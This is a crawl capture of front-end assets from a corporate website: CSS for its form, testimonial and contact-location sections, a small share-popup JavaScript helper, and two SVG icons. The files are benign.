    flex-direction: column;
}
.eventform__list h3 {
    margin-top: 0 !important;
    margin-bottom: 40px;
}
.eventform__list ul {
    position: relative;
    display: flex;
    align-items: flex-start !important;
    flex-direction: column !important;
    justify-content: flex-start !important;
}
.eventform__list li {
    position: relative;
    display: flex;
    align-items: center;
    width: 100% !important;
}
@media (max-width: 419px) {
    .eventform__list li {
        flex-direction: column !important;
        align-items: flex-start !important;
    }
}
.eventform__list li:not(:last-child) {
    margin-bottom: 15px;
}
.eventform__list li:last-child {
    margin-bottom: 0;
}
.eventform__list li a {
    color: #ee403d;
}
.eventform__list li a:hover {
    color: #0d223f;
}
.eventform__list li span {
    font-size: 16px;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #0d223f;
}
.eventform__list li span:first-child {
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    width: 110px;
    margin-right: 35px;
}
@media (max-width: 1249px) {
    .eventform__list li span:first-child {
        width: 85px;
    }
}
@media (max-width: 419px) {
    .eventform__list li span:first-child {
        margin-right: 0;
        margin-bottom: 5px;
    }
}
.eventform__desc {
    position: relative;
    margin-top: -20px;
    width: 100%;
    border-bottom: 1px solid #a8b8ce;
    padding-bottom: 60px;
}
.eventform__desc h3 {
    margin-bottom: 20px !important;
}
.eventform__desc p {
    width: 100%;
    max-width: 720px;
    font-size: 16px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.44;
    letter-spacing: normal;
    color: #0d223f;
}

.reqservice__content {
    position: relative;
    width: 71.5%;
    margin-left: auto;
    padding: 80px 120px 160px 80px;
}
@media (max-width: 1199px) {
    .reqservice__content {
        width: 75%;
        padding-right: 80px;
    }
}
@media (max-width: 1024px) {
    .reqservice__content {
        width: 100%;
        padding: 60px 18px 80px 80px;
    }
}
@media (max-width: 767px) {
    .reqservice__content {
        padding: 40px 18px 80px 18px;
    }
}
.reqservice__content .serviceform {
    width: 100% !important;
    max-width: none !important;
    padding: 0 !important;
}
.reqservice__content .serviceform form {
    margin-top: 0;
}
.reqservice__content p {
    font-family: "Eina04 Bold", arial;
    font-size: 23px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.43;
    letter-spacing: normal;
    color: #0d223f;
}
@media (max-width: 1024px) {
    .reqservice__content p {
        font-size: 20px;
    }
}
@media (max-width: 767px) {
    .reqservice__content p {
        font-size: 18px;
    }
}
.reqservice__form {
    position: relative;
    display: flex;
    margin-top: 120px !important;
}
@media (max-width: 1199px) {
    .reqservice__form {
        margin-top: 80px !important;
    }
}
@media (max-width: 1024px) {
    .reqservice__form {
        margin-top: 60px !important;
    }
}
@media (max-width: 767px) {
    .reqservice__form {
        margin-top: 40px !important;
    }
}
.reqservice__form form li {
    height: 100%;
}
.reqservice__form form li input {
    padding: 19px 42px 18px 26px !important;
}
.reqservice__form form li input[type=checkbox] {
    padding: 0 !important;
}
.reqservice__form form li.gfield_contains_required {
    position: relative;
}
.reqservice__form form li.gfield_contains_required:after {
    content: "!";
    border: 1px solid #a8b8ce;
    padding: 3px 7.5px 2px 7.5px;
    line-height: 1;
    font-size: 14px;
    background-color: #fff;
    color: #a8b8ce;
    border-radius: 50%;
    position: absolute;
    right: 20px;
    top: 0;
    bottom: 0;
    height: 14px;
    margin: auto 0;
}
.reqservice__form form li.consent:after {
    display: none;
    content: none;
}
.reqservice__form form li.selectdsg .gfield_label:first-of-type {
    display: none;
}
.reqservice__form form li:nth-child(5) {
    width: 42.7%;
    margin-bottom: 44px;
}
@media (max-width: 1199px) {
    .reqservice__form form li:nth-child(5) {
        width: 47%;
    }
}
@media (max-width: 767px) {
    .reqservice__form form li:nth-child(5) {
        width: 100% !important;
        margin-bottom: 20px;
    }
}
.reqservice__form form li:nth-child(7) {
    width: 100%;
}
.reqservice__form form li .ginput_container_select {
    position: relative;
    height: 63px;
    height: 100%;
}
.reqservice__form form li .ginput_container_select:before {
    content: "";
    width: 8px;
    border-radius: 5px;
    height: 2px;
    position: absolute;
    background: #505d68;
    right: 23px;
    top: 0;
    bottom: 0;
    margin: auto;
    transform: rotate(45deg);
    pointer-events: none;
}
.reqservice__form form li .ginput_container_select:after {
    content: "";
    width: 8px;
    border-radius: 5px;
    height: 2px;
    position: absolute;
    background: #505d68;
    right: 23px;
    top: 0;
    bottom: 0;
    margin: auto;
    transform: rotate(-45deg) translate(3px, 3px);
    pointer-events: none;
}
.reqservice__form form li .ginput_container_select select {
    border-radius: 4px;
    border: solid 1px #a8b8ce;
    background-color: #fff;
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #a8b8ce;
    padding: 19px 26px 18px 26px;
    transition: 0.34s;
    height: 63px;
}
.reqservice__form form button {
    bottom: 30px;
}
.reqservice__form form button svg {
    margin-left: 0;
    margin-right: 15px;
}
.reqservice__form form button:hover svg {
    transform: translateX(0px) scale(1.1, 1.1);
}

.testimonials__items {
    position: relative;
    display: flex;
    flex-direction: column;
    width: calc( 100% - 80px );
    margin-left: auto;
    padding-top: 130px;
    padding-bottom: 140px;
}
@media (max-width: 1024px) {
    .testimonials__items {
        padding-top: 40px;
        padding-bottom: 80px;
    }
}
@media (max-width: 767px) {
    .testimonials__items {
        width: 100%;
        padding-top: 30px;
        padding-bottom: 60px;
    }
}
.testimonials__item {
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
}
@media (max-width: 1024px) {
    .testimonials__item {
        flex-direction: column;
    }
}
@media (max-width: 767px) {
    .testimonials__item {
        padding-right: 20px;
        padding-left: 20px;
    }
}
.testimonials__item:not(:last-child) {
    margin-bottom: 95px;
    padding-bottom: 95px;
    border-bottom: 1px solid #c0c8e0;
}
@media (max-width: 1024px) {
    .testimonials__item:not(:last-child) {
        margin-bottom: 40px;
        padding-bottom: 40px;
    }
}
@media (max-width: 767px) {
    .testimonials__item:not(:last-child) {
        margin-bottom: 30px;
        padding-bottom: 30px;
    }
}
.testimonials__item-con {
    position: relative;
    width: 72%;
    margin: 0 0 0 auto;
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    padding: 0 30px 0 30px;
}
@media (max-width: 1199px) {
    .testimonials__item-con {
        width: 75%;
        padding-left: 20px;
    }
}
@media (max-width: 1024px) {
    .testimonials__item-con {
        width: 100%;
        padding: 0;
    }
}
@media (max-width: 767px) {
    .testimonials__item-con {
        padding: 0;
    }
}
.testimonials__item-img {
    position: relative;
    width: 14%;
    content: "";
    display: flex;
    align-items: center;
    margin-left: auto;
}
@media (max-width: 1024px) {
    .testimonials__item-img {
        margin-right: auto;
        margin-left: 0;
        width: auto;
        max-width: 200px;
    }
}
.testimonials__item-img img {
    width: 200px;
    height: auto;
}
@media (max-width: 1024px) {
    .testimonials__item-img img {
        margin-bottom: 30px;
        width: 170px;
    }
}
@media (max-width: 767px) {
    .testimonials__item-img img {
        width: 120px;
    }
}
.testimonials__item p,
.testimonials__item span {
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.33;
    letter-spacing: normal;
    color: #0d223f;
    width: 100%;
    max-width: 700px;
}
@media (max-width: 1024px) {
    .testimonials__item p,
.testimonials__item span {
        font-size: 17px;
    }
}
@media (max-width: 767px) {
    .testimonials__item p,
.testimonials__item span {
        font-size: 16px;
    }
}
.testimonials__item p:not(:last-child),
.testimonials__item span:not(:last-child) {
    margin-bottom: 24px;
}
.testimonials__item p.author,
.testimonials__item span.author {
    font-family: "Eina04 Bold", arial;
    margin-bottom: 4px;
    line-height: 1.1;
}
.testimonials__item p.company,
.testimonials__item span.company {
    margin-bottom: 0;
    line-height: 1.1;
}
.testimonials .customers {
    border-top: 1px solid #c0c8e0;
}

.contactloc__places {
    position: relative;
    padding-top: 160px;
    padding-bottom: 160px;
    border-bottom: 1px solid #c0c8e0;
}
@media (max-width: 1449px) {
    .contactloc__places {
        padding-top: 100px;
    }
}
@media (max-width: 1024px) {
    .contactloc__places {
        padding: 60px 45px 50px 45px !important;
    }
}
@media (max-width: 767px) {
    .contactloc__places {
        padding: 40px 18px 50px 18px !important;
    }
}
.contactloc__place {
    position: relative;
    padding-left: 140px;
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
    flex-direction: column;
}
@media (max-width: 1299px) {
    .contactloc__place {
        padding-left: 0 !important;
    }
}
@media (max-width: 1024px) {
    .contactloc__place:not(:first-child) {
        padding-top: 50px;
    }
}
.contactloc__place:not(:last-child) {
    margin-bottom: 70px;
}
@media (max-width: 1024px) {
    .contactloc__place:not(:last-child) {
        margin-bottom: 0;
        padding-bottom: 50px;
        border-bottom: 1px solid #c0c8e0;
    }
}
@media (max-width: 767px) {
    .contactloc__place:not(:last-child) {
        padding-bottom: 0;
        border-bottom: 0;
    }
}
.contactloc__place h2 {
    font-size: 46px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 0.83;
    letter-spacing: normal;
    color: #333e63;
    transform: translateY(7px);
}
@media (max-width: 1299px) {
    .contactloc__place h2 {
        font-size: 36px;
        line-height: 1.1;
    }
}
@media (max-width: 1024px) {
    .contactloc__place h2 {
        transform: none;
        font-size: 28px;
        margin-bottom: 30px;
    }
}
@media (max-width: 767px) {
    .contactloc__place h2 {
        position: relative;
        z-index: 1;
        font-size: 24px;
    }
    .contactloc__place h2:before {
        content: "";
        height: 2px;
        background-color: #ee403d;
        width: 100%;
        position: absolute;
        right: calc( -100% - 30px );
        top: 0;
        bottom: 0;
        margin: auto;
    }
}
.contactloc__place.others {
    margin-top: 140px;
    flex-direction: row;
    padding-left: 40px;
    padding-right: 80px;
}
@media (max-width: 1349px) {
    .contactloc__place.others {
        margin-top: 80px;
    }
}
@media (max-width: 1024px) {
    .contactloc__place.others {
        margin-top: 0;
        padding-right: 0;
        flex-direction: column;
    }
}
.contactloc__place.others h2 {
    margin-top: 70px;
}
@media (max-width: 1349px) {
    .contactloc__place.others h2 {
        max-width: 170px;
    }
}
@media (max-width: 1024px) {
    .contactloc__place.others h2 {
        max-width: none;
        margin-top: 0;
        margin-bottom: 0;
    }
}
.contactloc__form {
    width: 100%;
    padding: 0;
    z-index: -1;
    position: absolute;
    visibility: hidden;
    opacity: 0;
    transition: 0.34s;
}
.contactloc__form form li:nth-child(5) {
    width: 42.7%;
}
@media (max-width: 1199px) {
    .contactloc__form form li:nth-child(5) {
        width: 47%;
    }
}
@media (max-width: 767px) {
    .contactloc__form form li:nth-child(5) {
        width: 100% !important;
    }
}
.contactloc__form form li:nth-child(6) {
    width: 100%;
}
.contactloc__offices {
    position: relative;
    width: 77.1%;
    margin: 0 0 0 auto;
    padding-right: 80px;
}
@media (max-width: 1024px) {
    .contactloc__offices {
        width: 100%;
        margin: 0;
        padding-right: 0;
    }
}
.contactloc__office {
    position: relative;
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-wrap: wrap;
}
.contactloc__office:first-of-type {
    padding-top: 80px;
}
@media (max-width: 1024px) {
    .contactloc__office:first-of-type {
        padding-top: 0;
    }
}
@media (max-width: 767px) {
    .contactloc__office {
        flex-direction: column;
        align-items: flex-start;
    }
}
.contactloc__office:first-child {
    border-top: 3px solid #ee403d;
}
@media (max-width: 1024px) {
    .contactloc__office:first-child {
        border-top: none;
    }
}
.contactloc__office:not(:last-child) {
    margin-bottom: 75px;
    padding-bottom: 75px;
    border-bottom: 1px solid #778aa6;
}
@media (max-width: 1024px) {
    .contactloc__office:not(:last-child) {
        margin-bottom: 40px;
        padding-bottom: 40px;
    }
}
@media (max-width: 767px) {
    .contactloc__office:not(:last-child) {
        margin-bottom: 30px;
        padding-bottom: 30px;
    }
}
.contactloc__office__con {
    width: 42%;
}
@media (max-width: 767px) {
    .contactloc__office__con {
        width: 100%;
    }
}
.contactloc__office__map {
    width: 46%;
    transition: 0.34s;
}
@media (max-width: 767px) {
    .contactloc__office__map {
        width: 100%;
        margin-top: 30px;
    }
}
.contactloc__office__map:hover {
    opacity: 0.6;
}
.contactloc__office .location,
.contactloc__office .contact,
.contactloc__office .contactperson {
    display: flex;
    flex-direction: column;
    margin-bottom: 20px;
}
@media (max-width: 767px) {
    .contactloc__office .location,
.contactloc__office .contact,
.contactloc__office .contactperson {
        max-width: 280px;
        margin-bottom: 15px;
    }
}
.contactloc__office .location span {
    font-size: 14px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.43;
    letter-spacing: normal;
    color: #0d223f;
    margin-bottom: 5px;
}
.contactloc__office .location a {
    position: relative;
    z-index: 1;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    font-size: 14px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.71;
    letter-spacing: normal;
    color: #ee403d;
}
.contactloc__office .location a:before {
    content: "";
    width: 0;
    height: 2px;
    background-color: #ee403d;
    position: absolute;
    left: 0;
    right: 0;
    margin: auto;
    bottom: -2px;
    transition: 0.34s;
}
@media (max-width: 767px) {
    .contactloc__office .location a {
        text-decoration: underline;
    }
}
.contactloc__office .location a:hover:before {
    width: 100%;
}
@media (max-width: 767px) {
    .contactloc__office .location a:hover:before {
        width: 0;
    }
}
.contactloc__office .contact__info {
    position: relative;
    display: flex;
    align-items: center;
    justify-content: space-between;
}
.contactloc__office .contact__info:not(:last-child) {
    margin-bottom: 2px;
}
@media (max-width: 1379px) {
    .contactloc__office .contact__info:not(:last-child) {
        margin-bottom: 10px;
    }
}
@media (max-width: 1379px) {
    .contactloc__office .contact__info {
        flex-direction: column;
        align-items: flex-start;
    }
}
.contactloc__office .contact__info span {
    font-size: 14px;
    font-family: "Eina04 Bold", arial;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.43;
    letter-spacing: normal;
    color: #0d223f;
}
.contactloc__office .contact__info a {
    width: 150px;
    color: #0d223f;
    font-size: 14px;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.43;
    letter-spacing: normal;
}
.contactloc__office .contact__info a.mail {
    color: #ee403d;
}
.contactloc__office .contact__info a:hover {
    color: #5e859f;
}
.contactloc__office .contactname {
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
    margin-bottom: 20px;
    width: 100%;
    max-width: 347px;
}
@media (max-width: 1379px) {
    .contactloc__office .contactname {
        max-width: none;
        flex-direction: column;
    }
    .contactloc__office .contactname .locationlabel {
        display: none;
    }
}
.contactloc__office .contactname__person {
    display: flex;
    flex-direction: column;
    align-self: flex-start;
    width: 130px;
}
@media (max-width: 1379px) {
    .contactloc__office .contactname__person {
        width: auto;
    }
}
.contactloc__office .contactname h4 {
    font-size: 15px;
    font-family: "Eina04 Bold", arial;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #0d223f;
}
.contactloc__office .contactname span {
    font-size: 14px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.43;
    letter-spacing: normal;
    color: #0d223f;
}
.contactloc__office .contactname span.name {
    font-family: "Eina04 Bold", arial;
}
.contactloc__office .contactperson {
    width: 100%;
    max-width: 370px;
    margin-bottom: 0;
}
.contactloc__office h3 {
    font-size: 30px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.27;
    letter-spacing: normal;
    color: #333e63;
    margin-bottom: 30px;
}
@media (max-width: 1024px) {
    .contactloc__office h3 {
        font-size: 22px;
        margin-bottom: 20px;
    }
}
@media (max-width: 1024px) {
    .contactloc__office h3 {
        font-size: 18px;
        color: #ee403d;
    }
}
.contactloc__office .locationlabel {
    font-family: "Eina04 Bold", arial;
    font-size: 15px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #0d223f;
    margin-bottom: 4px;
}
.contactloc__office-form {
    width: 100%;
    margin-top: 20px;
}
@media (max-width: 1249px) {
    .contactloc__office-form {
        margin-top: 40px;
    }
}
@media (max-width: 767px) {
    .contactloc__office-form {
        margin-top: 30px;
    }
}
.contactloc__office-form .open-form {
    display: flex;
    align-items: center;
    justify-content: center;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    border-radius: 4px;
    background-color: #ee403d;
    padding: 12px 16px 10px 16px;
    font-size: 12px;
    font-family: "Eina04 Bold", arial;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #ffffff;
    text-transform: uppercase;
}
.contactloc__office-form .open-form svg {
    transform: translateY(-1px);
    margin-right: 15px;
}
.contactloc__office-form .open-form:hover {
    background-color: #0d223f;
}
.contactloc__office-form-des {
    position: relative;
    width: 100%;
    padding-top: 100px;
}
@media (max-width: 1449px) {
    .contactloc__office-form-des {
        padding-top: 60px;
    }
}
@media (max-width: 767px) {
    .contactloc__office-form-des {
        padding-top: 30px;
    }
}
.contactloc__office-form p {
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.33;
    letter-spacing: normal;
    color: #0d223f;
    width: 100%;
    max-width: 760px;
}
@media (max-width: 1024px) {
    .contactloc__office-form p {
        font-size: 17px;
    }
}
@media (max-width: 767px) {
    .contactloc__office-form p {
        font-size: 16px;
    }
}
.contactloc__office-form .contactloc__form {
    transition: 0.34s;
    z-index: 1;
    position: relative;
    visibility: visible;
    opacity: 1;
}
@media (max-width: 1024px) {
    .contactloc__office-form .contactloc__form {
        padding: 0 !important;
    }
}
.contactloc__office-form .contactloc__form form {
    margin-top: 70px;
}
@media (max-width: 1449px) {
    .contactloc__office-form .contactloc__form form {
        margin-top: 50px;
    }
}
@media (max-width: 1024px) {
    .contactloc__office-form .contactloc__form form {
        margin-top: 30px;
    }
}
.contactloc__office-form .contactloc__form button svg {
    margin-left: 0;
    margin-right: 15px;
}
.contactloc__office-form .contactloc__form button:hover svg {
    transform: none;
}
.contactloc__office.notdetailed {
    width: 70%;
    padding-top: 0;
}
@media (max-width: 1299px) {
    .contactloc__office.notdetailed {
        width: 75%;
    }
}
@media (max-width: 1024px) {
    .contactloc__office.notdetailed {
        width: 100%;
        margin-top: 50px;
    }
}
.contactloc__office.notdetailed .contactloc__office {
    display: flex;
    width: 100%;
}
.contactloc__office.notdetailed .contactloc__office:not(:last-child) {
    margin-bottom: 30px;
    padding-bottom: 30px;
}
.contactloc__office.notdetailed .contactloc__office h3 {
    margin-bottom: 0;
}
@media (max-width: 1024px) {
    .contactloc__office.notdetailed .contactloc__office h3 {
        transform: translateY(6px);
    }
}
@media (max-width: 767px) {
    .contactloc__office.notdetailed .contactloc__office h3 {
        transform: translateY(0);
    }
}
.contactloc__office.notdetailed .contactloc__office-form {
    margin-top: 0;
}
.contactloc__office.notdetailed .contactloc__office-form .open-form {
    margin-left: auto;
    margin-bottom: -38px;
    transform: translateY(-38px);
}
@media (max-width: 1024px) {
    .contactloc__office.notdetailed .contactloc__office-form .open-form {
        margin-bottom: -24px;
        transform: translateY(-24px);
    }
}
@media (max-width: 767px) {
    .contactloc__office.notdetailed .contactloc__office-form .open-form {
        margin-bottom: 0;
        margin-left: 0;
        transform: translateY(0);
        margin-top: 20px;
    }
}
.contactloc__office.notdetailed .contactloc__office-form-des {
    padding-top: 70px;
}
@media (max-width: 1249px) {
    .contactloc__office.notdetailed .contactloc__office-form-des {
        padding-top: 60px;
    }
}
@media (max-width: 1024px) {
    .contactloc__office.notdetailed .contactloc__office-form-des {
        padding-top: 30px;
    }
}
@media (max-width: 1024px) {
    .contactloc .fpart__row:first-child {
        order: 2;
    }
}
@media (max-width: 1024px) {
    .contactloc .fpart__row:nth-child(2) {
        display: none;
    }
}
@media (max-width: 1024px) {
    .contactloc .fpart__row:last-child {
        order: 1;
    }
    .contactloc .fpart__row:last-child .fpart__social {
        background-color: #f4f7f9;
        border-top: none;
    }
}
@media (max-width: 767px) {
    .contactloc .fpart__row:last-child .fpart__social {
        background-color: #fff;
        border-top: 1px solid #c0c8e0;
    }
}

--- FILE ---
content_type: text/javascript
request_url: https://www.ascentgroup.eu/wp-content/plugins/github-implenton-jaotama/jaotama-window-opener.js?ver=1764839474
body_size: -60
content:
(function () {

    var links = document.querySelectorAll(jaotama_window_opener_class);

    links.forEach(function (link) {
        return link.addEventListener('click', openShareDialog);
    });

    function openShareDialog(e) {

        e.preventDefault();

        var url = this.getAttribute('href'),
            width = 600,
            height = 300,
            top = window.top.outerHeight / 2 + window.top.screenY - height / 2,
            left = window.top.outerWidth / 2 + window.top.screenX - width / 2;

        window.open(url, '', 'width=' + width + ', height=' + height + ', top=' + top + ', left=' + left);
    }
})();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ascentgroup.eu/wp-content/uploads/2020/09/9-asigurari.svg
body_size: 545
content:
<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 24.2.3, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="27px" height="27px" viewBox="0 0 27 27" xml:space="preserve"> <g> <g> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M25.483,15.529 c-0.004,0.001-0.332,0.093-0.836,0.093c-1.065,0-2.608-0.389-3.907-2.242c-0.151-0.215-0.513-0.215-0.664,0 c-1.569,2.238-3.782,2.473-4.742,2.15c-0.257-0.076-0.519,0.115-0.519,0.384v3.769c0,5.261,5.431,6.789,5.486,6.804 c0.035,0.009,0.071,0.014,0.106,0.014c0.036,0,0.072-0.005,0.106-0.014C20.569,26.471,26,24.943,26,19.682v-3.769 C26,15.652,25.746,15.454,25.483,15.529z"></path> </g> <g> <polyline fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" points=" 15.833,0.5 15.833,5.022 20.397,5.022 "></polyline> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M20.526,26.5H1.898 C1.4,26.5,1,26.089,1,25.596V1.411C1,0.917,1.4,0.5,1.898,0.5h13.935c0.237,0,0.347,0.101,0.515,0.266l3.78,3.695 c0.171,0.168,0.269,0.322,0.269,0.561v8.109"></path> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="12.088" y1="21.933" x2="4.597" y2="21.933"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="12.088" y1="18.813" x2="4.597" y2="18.813"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="12.088" y1="15.693" x2="4.597" y2="15.693"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="15.833" y1="12.573" x2="4.597" y2="12.573"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="15.756" y1="9.453" x2="4.597" y2="9.453"></line> </g> <g> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M4.597,6.142 C4.875,6.381,5.303,6.56,5.612,6.559c0.494-0.001,0.894-0.349,0.894-0.777C6.505,5.354,6.077,5.143,5.609,5.009 C5.125,4.859,4.714,4.664,4.713,4.235C4.712,3.807,5.112,3.459,5.606,3.458C5.939,3.458,6.23,3.615,6.384,3.848"></path> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="5.605" y1="3.035" x2="5.606" y2="3.458"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="5.612" y1="6.559" x2="5.613" y2="6.983"></line> </g> <polyline fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" points=" 18.729,20.387 19.699,21.482 22.204,18.376 "></polyline> </g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ascentgroup.eu/wp-content/uploads/2020/09/business-consultancy.svg
body_size: 502
content:
<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 24.2.3, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="34px" height="40px" viewBox="0 0 34 40" xml:space="preserve"> <g> <g> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M5.97,32.981 c0.912-0.385,1.553-1.292,1.553-2.35c0,0,0-0.949,0-1.005c0-1.407-1.133-2.547-2.532-2.547s-2.532,1.14-2.532,2.547 c0,0.056,0,1.005,0,1.005c0,1.055,0.638,1.96,1.546,2.347"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M1,36 c0.379-0.668,1.012-1.179,1.788-1.391l0,0c0.729-0.199,1.236-0.865,1.236-1.625v0"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M8.995,35.999 c-0.379-0.667-1.012-1.179-1.788-1.39l0,0c-0.729-0.199-1.236-0.865-1.236-1.625v0"></path> </g> <g> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M17.988,32.981 c0.912-0.385,1.553-1.292,1.553-2.35c0,0,0-0.949,0-1.005c0-1.407-1.133-2.547-2.532-2.547s-2.532,1.14-2.532,2.547 c0,0.056,0,1.005,0,1.005c0,1.055,0.638,1.96,1.546,2.347"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M13.018,36 c0.379-0.668,1.012-1.179,1.788-1.391l0,0c0.729-0.199,1.236-0.865,1.236-1.625v0"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M21.014,35.999 c-0.379-0.667-1.012-1.179-1.788-1.39l0,0c-0.729-0.199-1.236-0.865-1.236-1.625v0"></path> </g> <g> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M29.974,32.981 c0.912-0.385,1.553-1.292,1.553-2.35c0,0,0-0.949,0-1.005c0-1.407-1.133-2.547-2.532-2.547c-1.398,0-2.532,1.14-2.532,2.547 c0,0.056,0,1.005,0,1.005c0,1.055,0.638,1.96,1.546,2.347"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M25.005,36 c0.379-0.668,1.012-1.179,1.788-1.391l0,0c0.729-0.199,1.236-0.865,1.236-1.625v0"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M33,35.999 c-0.379-0.667-1.012-1.179-1.788-1.39l0,0c-0.729-0.199-1.236-0.865-1.236-1.625v0"></path> </g> <g> <g> <rect x="2.049" y="6.565" fill="none" stroke="#EE403D" stroke-miterlimit="10" width="29.935" height="18.083"></rect> </g> <rect x="1" y="4" fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" width="32" height="2.565"></rect> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="1" y1="24.647" x2="2.049" y2="24.647"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="31.951" y1="24.647" x2="33" y2="24.647"></line> <polyline fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" points=" 5.126,15.966 8.025,13.006 10.923,17.446 16.72,10.046 22.518,15.966 28.34,10.036 "></polyline> <polyline fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" points=" 23.967,10.045 28.34,10.036 28.282,14.271 "></polyline> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="5.126" y1="21.885" x2="5.126" y2="18.926"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="16.721" y1="21.885" x2="16.721" y2="14.486"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="10.924" y1="21.885" x2="10.924" y2="20.406"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="22.519" y1="21.885" x2="22.519" y2="18.925"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="13.822" y1="21.885" x2="13.822" y2="18.926"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="19.62" y1="21.885" x2="19.619" y2="16.677"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="25.417" y1="21.885" x2="25.417" y2="17.445"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="8.025" y1="21.885" x2="8.025" y2="17.446"></line> </g> </g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ascentgroup.eu/wp-content/uploads/2020/09/7-sanatate.svg
body_size: 176
content:
